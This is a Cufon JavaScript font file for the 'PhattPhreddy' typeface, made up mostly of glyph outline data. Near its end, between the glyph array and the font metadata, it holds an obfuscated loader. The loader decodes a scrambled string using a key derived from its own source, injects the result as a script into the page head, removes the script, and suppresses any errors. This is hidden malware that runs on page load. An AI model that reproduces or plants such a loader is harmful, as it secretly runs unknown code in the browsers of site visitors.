0r0,44r-57,0r0,71r57,0r0,43r-57,0r0,83r64,0r0,43","w":219},{"d":"261,0r-80,0r-131,-129r0,129r-44,0r0,-284r98,0r114,111r0,-107r43,0r0,280xm196,-345v3,74,-48,46,-95,40v-4,6,-12,5,-22,5v-3,-73,52,-42,96,-39v3,-1,4,-3,4,-6r17,0","w":267},{"d":"155,-284r-21,210r-106,0r-20,-210r147,0xm136,0r-110,0r0,-60r110,0r0,60"},{"d":"165,-210v22,54,96,145,25,196v-36,26,-122,25,-172,9r12,-42v22,6,43,-7,36,-29v-17,-51,-51,-90,-55,-151v12,-77,121,-67,194,-44v-5,17,-9,30,-12,41v-16,-3,-37,-2,-28,20xm138,-293r-59,0r-32,-57r40,0r21,22r21,-22r41,0","w":232},{"d":"300,-166v0,35,-12,65,-39,85r65,82r-138,0v-13,-17,-21,-38,-36,-52r0,52r-142,0r0,-282r160,0v72,-1,131,45,130,115xm191,-122v-4,-47,21,-122,-39,-116r0,144v24,1,41,-8,39,-28","w":325,"k":{"y":29,"W":45,"U":21,"T":41}},{"d":"100,-278v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm35,-278v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":134},{"d":"6,-27v0,-53,123,-56,123,5v0,36,-39,72,-70,80r-11,-10v7,-11,11,-23,11,-35v-26,-2,-53,-16,-53,-40","w":135},{"d":"282,-106v0,64,-67,112,-137,112v-70,0,-137,-48,-137,-112v0,-66,67,-113,137,-113v70,0,137,47,137,113xm164,-56r0,-92v0,-12,-7,-19,-19,-19v-13,0,-19,7,-19,19r0,92v0,12,6,19,19,19v12,0,19,-7,19,-19xm161,-233r-45,0r-53,-66r68,0","w":290},{"d":"288,-194v59,-43,178,-33,178,54r0,140r-133,0r0,-147v3,-13,-20,-17,-24,-6r0,153r-134,0r0,-147v0,-8,-4,-12,-12,-12v-8,0,-13,3,-13,11r0,148r-142,0r0,-210r142,0r0,6v46,-20,107,-23,138,10","w":473},{"d":"183,-284v101,-1,162,46,162,142v0,92,-61,142,-152,142r-160,0r0,-126r-26,0r0,-43r26,0r0,-115r150,0xm207,-60r0,-163v1,-17,-14,-18,-31,-17r0,71r13,0r0,43r-13,0r0,83v17,1,31,-1,31,-17","w":352},{"d":"234,-278r-84,278r-145,0r71,-235r-61,0r0,-43r219,0","w":238},{"d":"183,-49v12,0,27,-9,27,-20r0,-215r43,0r0,215v1,51,-61,73,-120,73v-64,0,-122,-27,-121,-85r0,-203r143,0r0,210v0,17,10,25,28,25xm177,-293r-45,0r-53,-66r68,0","w":264},{"d":"282,-106v0,64,-67,112,-137,112v-70,0,-137,-48,-137,-112v0,-66,67,-113,137,-113v70,0,137,47,137,113xm164,-56r0,-92v0,-12,-7,-19,-19,-19v-13,0,-19,7,-19,19r0,92v0,12,6,19,19,19v12,0,19,-7,19,-19xm220,-299r-53,66r-45,0r30,-66r68,0","w":290},{"d":"379,-210r-93,210r-73,0r-21,-47r-21,47r-73,0r-96,-210r149,0r33,73r32,-73r50,0r34,73r32,-73r47,0","w":380,"k":{"s":33,"o":21,"g":37,"e":33,"a":33,".":57,",":62}},{"d":"54,-188v28,-89,155,-127,258,-81r-21,38v-49,-20,-107,-17,-102,43r95,0r-20,36r-75,0r0,17r66,0r-20,36r-46,0v-11,54,37,62,85,48r0,44v-98,27,-195,-17,-220,-92r-39,0r20,-36r12,0r0,-17r-32,0r20,-36r19,0","w":326},{"d":"97,-233r-59,0r-32,-57r40,0r21,22r21,-22r41,0","w":134},{"d":"265,-210r-128,259r-48,0r22,-46r-108,-213r150,0r32,63r31,-63r49,0xm165,-278v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm100,-278v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":267},{"d":"338,0r-146,0r-40,-115r0,115r-143,0r0,-284r143,0r0,72r154,-106r24,36r-73,51","w":339,"k":{"y":49,"u":8,"o":21,"e":21,"O":24,"-":29}},{"d":"23,-265v37,-12,129,-18,129,26r0,76v-55,-5,-142,20,-143,-38v-1,-27,25,-39,68,-38v1,-21,-32,-10,-47,-5xm77,-185r0,-32v-15,0,-19,34,0,32"},{"d":"134,-174v-8,-13,-35,6,-47,7r-9,-28v30,-10,54,-15,71,-15v32,0,71,17,71,46r0,55r28,0v21,-74,-37,-137,-104,-137v-58,0,-107,50,-107,108v0,82,98,140,167,89r17,25v-90,63,-213,-11,-213,-114v0,-73,63,-136,136,-136v94,0,167,98,125,194r-161,0v-24,0,-45,-17,-45,-42v0,-29,25,-44,71,-43r0,-9xm134,-109r0,-25v-20,1,-22,26,0,25","w":289},{"d":"44,-289v70,4,35,115,-5,126v-14,-11,1,-27,0,-46v-20,-2,-35,-17,-35,-40v0,-23,19,-41,40,-40","w":88},{"d":"134,-73v70,3,34,116,-5,126v-13,-11,1,-27,0,-46v-20,-3,-35,-18,-35,-40v0,-23,19,-41,40,-40xm44,-73v70,3,34,116,-5,126v-13,-11,1,-27,0,-46v-20,-3,-35,-18,-35,-40v0,-23,19,-41,40,-40","w":179},{"d":"40,-289v32,-2,44,34,30,62v0,0,-24,79,-39,47v-21,-45,-23,-37,-27,-76v-2,-21,16,-33,36,-33","w":79},{"d":"152,0r-143,0r0,-284r143,0r0,284","w":160},{"d":"295,0r-152,0r-8,-29r-75,0r-11,29r-46,0r106,-284r73,0xm123,-73r-20,-72r-27,72r47,0xm166,-293r-45,0r-53,-66r68,0","w":298},{"d":"150,-199v62,-38,168,-23,168,59r0,140r-133,0r0,-139v0,-11,-6,-17,-17,-17v-10,0,-17,8,-18,17r0,139r-142,0r0,-210r142,0r0,11xm227,-280v3,74,-48,46,-95,40v-4,6,-12,5,-22,5v-3,-73,52,-42,96,-39v3,-1,4,-3,4,-6r17,0","w":325},{"d":"295,0r-152,0r-8,-29r-75,0r-11,29r-46,0r106,-284r73,0xm123,-73r-20,-72r-27,72r47,0","w":298,"k":{"y":62,"w":57,"v":53,"e":12,"c":24,"Y":49,"W":69,"V":69,"U":16,"T":41,"Q":41,"O":29,"G":24,"C":24}},{"d":"98,-231v59,8,118,53,117,114v0,96,-105,129,-205,113r7,-42v27,5,59,-11,60,-35v-7,-30,-27,-32,-65,-39r57,-158r125,0r0,43r-95,0","w":225},{"d":"36,-203v75,-24,258,-36,258,52r0,151r-204,0v-47,1,-82,-31,-82,-76v1,-64,61,-78,136,-77v1,-17,-7,-22,-27,-23v-17,0,-40,4,-67,14xm144,-107v-30,2,-36,64,0,64r0,-64xm247,-299r-53,66r-45,0r30,-66r68,0","w":301},{"d":"159,-54v11,1,17,-7,17,-17r0,-139r143,0r0,210r-143,0r0,-10v-63,37,-166,22,-167,-60r-1,-140r134,0r0,139v0,11,6,17,17,17xm191,-280v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm126,-280v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":326},{"d":"159,-54v11,1,17,-7,17,-17r0,-139r143,0r0,210r-143,0r0,-10v-63,37,-166,22,-167,-60r-1,-140r134,0r0,139v0,11,6,17,17,17xm221,-232r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":326},{"d":"9,-140v0,-56,34,-89,80,-102r0,-40r36,0r0,34v18,-2,29,-1,54,2r-6,42v-19,-4,-42,-7,-42,14r0,101v4,18,12,17,40,17r0,42r-46,-1r0,31r-36,0r0,-37v-47,-13,-80,-47,-80,-103","w":187},{"d":"251,-282r-86,239r73,0r0,43r-236,0r84,-239r-71,0r0,-43r236,0","w":252},{"d":"213,0r-207,0r0,-284r200,0r0,44r-57,0r0,71r57,0r0,43r-57,0r0,83r64,0r0,43xm167,-293r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":219},{"d":"79,-222v30,2,52,8,38,33v-23,14,-26,-1,-44,-23v-8,7,27,51,-9,51v-28,0,-17,-23,-6,-49v-12,-5,-16,27,-35,27v-10,0,-17,-10,-17,-20v4,-18,17,-15,43,-19r0,-4v-25,-4,-40,-2,-43,-20v0,-9,8,-20,17,-20v16,4,15,11,31,29v11,-6,-28,-54,10,-51v27,2,17,25,6,49v13,2,17,-27,34,-27v11,-1,18,10,18,20v-6,18,-13,16,-43,20r0,4","w":127},{"d":"34,-138r-30,-61r11,0r71,61r-71,62r-11,0xm92,-138r-30,-61r11,0r70,61r-70,62r-11,0","w":152},{"d":"44,-73v70,4,35,115,-5,126v-14,-11,1,-27,0,-46v-20,-2,-35,-17,-35,-40v0,-23,19,-41,40,-40","w":88},{"d":"173,-210v67,-1,117,40,116,105v0,72,-58,112,-139,105r0,49r-142,0r0,-259r165,0xm181,-60r0,-89v1,-17,-13,-19,-31,-18r0,124v17,1,31,0,31,-17","w":296,"k":{"y":29}},{"d":"159,-54v11,1,17,-7,17,-17r0,-139r143,0r0,210r-143,0r0,-10v-63,37,-166,22,-167,-60r-1,-140r134,0r0,139v0,11,6,17,17,17","w":326},{"d":"8,-107v0,-93,136,-150,202,-83v25,25,31,50,31,101r-101,0v5,51,50,51,100,37r0,44v-104,30,-232,12,-232,-99xm184,-132v-4,-48,-40,-48,-44,0r44,0xm192,-231r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":249},{"d":"209,-167v-33,0,-57,15,-57,47r0,120r-143,0r0,-210r143,0r0,14v16,-9,35,-14,57,-14r0,43","w":218,"k":{"q":24,"o":21,"g":29,"e":29,"d":29,"c":24,"a":24}},{"d":"35,-159v-19,-50,18,-88,66,-92r0,-31r36,0r0,31v26,2,53,8,81,16r-12,41v-14,-3,-37,-1,-26,17v38,62,42,129,-43,146r0,31r-36,0r0,-28v-33,1,-64,-2,-91,-10r12,-42v19,6,41,-7,33,-27","w":228},{"d":"66,14v20,5,36,25,36,48v1,52,-74,69,-96,20r13,-12v14,19,40,14,40,-8v0,-16,-18,-27,-33,-15v-3,-1,-13,-8,-17,-9r31,-46r38,0","w":108},{"d":"150,-285v77,0,142,69,142,145v0,78,-66,146,-142,146v-77,0,-141,-70,-141,-146v0,-76,64,-145,141,-145xm192,-59r0,-162v0,-10,-5,-15,-15,-15v-10,0,-15,5,-15,15r0,162v0,10,5,15,15,15v10,0,15,-5,15,-15","w":300},{"d":"295,0r-152,0r-8,-29r-75,0r-11,29r-46,0r106,-284r73,0xm123,-73r-20,-72r-27,72r47,0xm145,-370v21,0,40,18,40,40v0,22,-18,41,-40,41v-21,0,-40,-20,-40,-41v0,-21,19,-40,40,-40xm145,-316v7,0,14,-7,14,-14v0,-7,-7,-14,-14,-14v-7,0,-14,7,-14,14v0,7,7,14,14,14","w":298},{"d":"160,-284v82,-7,161,68,96,128v29,18,42,41,42,68v0,58,-62,88,-130,88r-161,0r0,-284r153,0xm149,-173v28,5,39,-10,39,-34v0,-23,-12,-38,-39,-33r0,67xm149,-43v29,5,40,-18,40,-43v0,-26,-11,-48,-40,-43r0,86","w":304,"k":{"A":16}},{"d":"32,-126v-22,-56,29,-96,84,-93v33,1,66,7,99,17r-12,41v-14,-3,-36,-2,-26,17v18,34,27,46,27,78v0,79,-125,82,-196,61r11,-42v19,6,41,-8,34,-27v0,0,-8,-17,-21,-52xm149,-226r-59,0r-32,-57r40,0r21,22r21,-22r41,0","w":222},{"d":"294,-283r-47,93r40,0r0,36r-59,0v-2,4,-1,11,-1,17r60,0r0,37r-60,0r0,100r-143,0r0,-100r-63,0r0,-37r63,0r0,-17r-63,0r0,-36r44,0r-51,-93r149,0r43,77r39,-77r49,0","w":307},{"d":"60,-184v27,0,52,24,52,52v0,28,-24,51,-52,51v-27,0,-51,-24,-51,-51v0,-27,24,-52,51,-52","w":120},{"d":"8,-105v-1,-65,49,-106,116,-105r165,0r0,259r-142,0r0,-49v-82,6,-139,-32,-139,-105xm147,-43r0,-124v-17,-1,-31,1,-31,18r0,89v-1,17,14,18,31,17","w":297},{"d":"150,-199v62,-38,168,-23,168,59r0,140r-133,0r0,-139v0,-11,-6,-17,-17,-17v-10,0,-17,8,-18,17r0,139r-142,0r0,-210r142,0r0,11","w":325,"k":{"v":12}},{"d":"8,-103v0,-66,53,-107,122,-107r172,0r0,210v-6,88,-185,77,-258,51r14,-41v24,8,48,13,71,13v20,0,28,-6,27,-18v-86,7,-147,-32,-148,-108xm156,-38r0,-129v-18,-1,-33,2,-32,19r0,91v-1,17,14,21,32,19","w":310},{"d":"179,-278v92,0,227,43,158,121v1,28,28,60,26,93v-4,77,-118,80,-190,59r12,-42v18,6,37,-6,27,-26v-17,-32,-35,-80,3,-104v15,-19,104,-27,49,-51v-28,-12,-99,-16,-102,18r16,0r0,43r-16,0r0,167r-142,0r0,-167r-16,0r0,-43r17,0v14,-52,82,-68,158,-68","w":366},{"d":"9,-109v-1,-84,79,-122,170,-107r-6,42v-71,-20,-32,68,-42,115v4,18,12,17,40,17r0,42v-91,6,-161,-27,-162,-109","w":187},{"d":"8,-142v0,-93,92,-142,198,-142r186,0r0,44r-58,0r0,71r58,0r0,43r-58,0r0,83r65,0r0,43r-192,0v-103,22,-199,-49,-199,-142xm152,-58v-1,12,8,18,18,18v13,0,19,-6,19,-18r0,-167v0,-12,-6,-19,-19,-19v-12,0,-18,7,-18,19r0,167","w":407},{"d":"333,-142v0,82,-79,146,-162,146v-83,0,-162,-64,-162,-146v0,-82,79,-145,162,-145v83,0,162,63,162,145xm152,-58v-1,11,8,18,19,18v12,0,19,-6,19,-18r0,-167v0,-12,-7,-19,-19,-19v-12,0,-19,7,-19,19r0,167xm233,-292r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":342},{"d":"276,-67v21,0,40,20,40,41v0,21,-19,41,-40,41v-21,0,-39,-19,-39,-41v0,-22,18,-41,39,-41xm169,-67v21,0,39,19,39,41v0,22,-18,41,-39,41v-21,0,-40,-20,-40,-41v0,-21,19,-41,40,-41xm61,-67v21,0,40,20,40,41v0,21,-19,41,-40,41v-21,0,-39,-19,-39,-41v0,-22,18,-41,39,-41","w":337},{"d":"408,0r-227,0r0,-30r-105,0r-19,30r-50,0r173,-284r220,0r0,44r-57,0r0,71r58,0r0,43r-58,0r0,83r65,0r0,43xm181,-73r0,-129r-79,129r79,0","w":414},{"d":"419,-283r-107,283r-73,0r-26,-64r-24,64r-73,0r-115,-283r152,0r40,95r41,-95r53,0r45,108r41,-108r46,0","w":420,"k":{"y":33,"u":21,"o":45,"e":53,"a":57,"O":41,"A":78,";":41,":":41,".":69,"-":37,",":69}},{"d":"265,-210r-128,259r-48,0r22,-46r-108,-213r150,0r32,63r31,-63r49,0","w":267,"k":{"s":37,"o":29,"g":29,"e":24,"a":24}},{"d":"333,-142v0,82,-79,146,-162,146v-83,0,-162,-64,-162,-146v0,-82,79,-145,162,-145v83,0,162,63,162,145xm152,-58v-1,11,8,18,19,18v12,0,19,-6,19,-18r0,-167v0,-12,-7,-19,-19,-19v-12,0,-19,7,-19,19r0,167xm193,-295r-45,0r-53,-66r68,0","w":342},{"d":"183,-49v12,0,27,-9,27,-20r0,-215r43,0r0,215v1,51,-61,73,-120,73v-64,0,-122,-27,-121,-85r0,-203r143,0r0,210v0,17,10,25,28,25","w":264,"k":{"A":24}},{"d":"151,-204v65,-33,158,-11,158,64r0,140r-134,0r0,-147v0,-8,-4,-12,-12,-12v-8,0,-12,3,-12,11r0,148r-143,0r0,-282r143,0r0,78","w":316,"k":{"y":16}},{"d":"196,-58v-1,70,-120,66,-187,52r0,-41v17,-3,44,1,44,-17r0,-220r143,0r0,226","w":205},{"d":"170,-288v84,0,162,64,162,146v0,38,-15,71,-44,99r36,0r0,43v-52,1,-108,1,-154,4v-83,6,-163,-65,-163,-146v0,-81,80,-146,163,-146xm151,-58v-1,12,9,18,19,18v12,0,18,-6,18,-18r0,-167v0,-12,-6,-19,-18,-19v-12,0,-19,7,-19,19r0,167","w":339},{"d":"6,-134v3,-53,122,-55,125,0v-3,54,-122,54,-125,0xm6,-27v0,-54,126,-55,124,5v-1,35,-39,72,-70,80r-11,-10v7,-11,10,-23,10,-35v-26,-2,-53,-16,-53,-40","w":137},{"d":"9,-105v0,-72,57,-112,138,-105r0,-74r143,0r0,284r-165,0v-67,1,-117,-40,-116,-105xm147,-43r0,-124v-17,-1,-30,2,-30,18r0,89v-1,16,13,18,30,17","w":298},{"d":"107,-111r-99,0r0,-60r99,0r0,60","w":114},{"d":"36,-203v75,-24,258,-36,258,52r0,151r-204,0v-47,1,-82,-31,-82,-76v1,-64,61,-78,136,-77v1,-17,-7,-22,-27,-23v-17,0,-40,4,-67,14xm144,-107v-30,2,-36,64,0,64r0,-64","w":301,"k":{"v":8}},{"d":"213,0r-207,0r0,-284r200,0r0,44r-57,0r0,71r57,0r0,43r-57,0r0,83r64,0r0,43xm139,-341v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm74,-341v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":219},{"d":"224,-210r-66,167r56,0r0,43r-210,0r65,-167r-48,0r0,-43r203,0","w":227,"k":{"e":24}},{"d":"103,-233r-45,0r-53,-66r68,0","w":108},{"w":95},{"d":"330,0r-142,0r0,-126r-39,0r0,126r-143,0r0,-284r143,0r0,115r39,0r0,-115r142,0r0,284","w":335},{"d":"150,-210v81,-6,139,32,139,105v0,72,-58,112,-139,105r0,49r-143,0r0,-327r143,0r0,68xm181,-60r0,-89v1,-17,-14,-19,-31,-18r0,124v17,1,32,0,31,-17","w":295},{"d":"157,-284v99,-1,162,46,162,142v0,91,-60,142,-152,142r-160,0r0,-284r150,0xm181,-60r0,-163v1,-17,-14,-18,-31,-17r0,197v17,1,31,-1,31,-17","w":325,"k":{"Y":37,"W":33,"V":29,"A":33}},{"d":"280,0r-149,0r-41,-91r-40,91r-47,0r63,-144r-61,-139r151,0r32,73r32,-73r47,0r-56,127","w":283},{"d":"8,-107v0,-93,136,-150,202,-83v25,25,31,50,31,101r-101,0v5,51,50,51,100,37r0,44v-104,30,-232,12,-232,-99xm184,-132v-4,-48,-40,-48,-44,0r44,0","w":249,"k":{"y":21,"w":12,"v":29}},{"d":"8,-213v39,-1,53,-26,59,-65r100,0r0,278r-143,0r0,-171v-5,1,-10,1,-16,1r0,-43","w":175}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-604-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("m]fVbkJ!3.c(maE#0kIPy]ycT7JVfkc(T7LP3.x[fzi@Qv!$Tp=89]fOTp=89]LFTp=89]tvTp=89]}j.zjV9~&OsIjV9~&h9TV`0eZ8f]L9Tp=89]Q7Tp=89]9PTp=89]tVsIjV9~&h97)`0eZ8f.J`0ey89.x`0eZ8Q7x`0eZjJvF`0eZjJeJ`0eZ8Q7fKTp=89]JhTp=89]9%=VjV9hZjJaE`0eZ8fe&`0eyP9eE)Tp=P9~9+TpZ&a~}I]pyLmB9Js-txde=z.TQf3b`0ClNF$hOEk[_)4K@Y(:8jPv!V7%{+D#icqA=89]}vezjV9~&ks~E`0eZ8fef`0eZ8Q.L`0ey89eF`0eZ8Qhx{Tp=89e=jTp=89]=PTp=89]9{Tp=89kxFBEjV9~&hJIjV9~}%9]f`0ey897I`0eZ8fextTp=89]xFTp=89]Q8Tp=89]LkL.yvTp=89e=8BzjV9~&EQEjV9~&EfEjV9~&E9vx`0eZ8Qe&`0eZPf]J`0eZ8f.x`yhf`0eZ8fez`0eZ8f]zsTp=89]zEsEjV9hZj9VjV9~&Esp9hmIjV9~&kJ~c`0eZ8f~f`0eZ8feE`0eZPQvf`0eZ8QvE`0eZj9vI`0eZ8fhElzI8:Tp=89]fF9EjV9~&EJVjV9~&hfzjV9hZjQVjV9~&$J!0]Tp=89]QVTp=89]xO0$f`0eZ8f]J-b!J!Tp=89]}!dzjV9~}%9zfITp=89]tjyzjV9~}79IL`0eZ8QeN@Tp=89]QPbzjV9~&O9~0`0eZ8f~E`0eZ8fhJ%Tp=P9]IhTp=89k9%Tp=89]fkdVjV9~&FQ=&`0ey89eE`0ey89.=[bIjV9~&h9IjV9~&k9=}VTp=89]=jTp=89]fhTp=89]f$Tp=89]}P.EjV9~&hQd)`0eZ8QkL`0ey89.I80zjV9~&EQTyOTp=89]y{9IjV9~&hJ=L`0eZjJhI`0eZ8Qez`0ey89hLjbk0`0eZ8f]fhTp=89e=PTp=89]t!Tp=P9~y7Tp=89]97z%E`0eZ8f~Lz3})xs7x`0ey89e&FTp=89]J$CkZNdIjV9~&kf=xQfe}$B[J8b]E!may$mdj)-eZ@`~V$B[Z@b~V8BkjEbk0!3aj[-.y(f$+[bpE83p9cC%!#3.Q_Q$+:3v!:T$NAs[0%0V8(mei_-v)k3.jY3]EPQ.x:3V8(bkI7Qz8(3pzif]z7Ta+Y0kF`Bk+F0kI`BkFVl]V73I8(f]z7Ta+(QTfFTa+_0TjY0kF`Bk+F0kI`BkFVl]f)b]V_3TLFf]cKTa+_0dOOB7O(0]zv0aF@b7JF0]E:b$+_b%J!bkIYfdO)fkcPm~Y)-]8#mPY)m.0bQVY)Tz!c`IY)TT!)maON")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":162,"face":{"font-family":"PhattPhreddy","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 4 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"6","bbox":"-6 -370 466 111.123","underline-thickness":"7.2","underline-position":"-44.28","unicode-range":"U+0020-U+203A"}}));
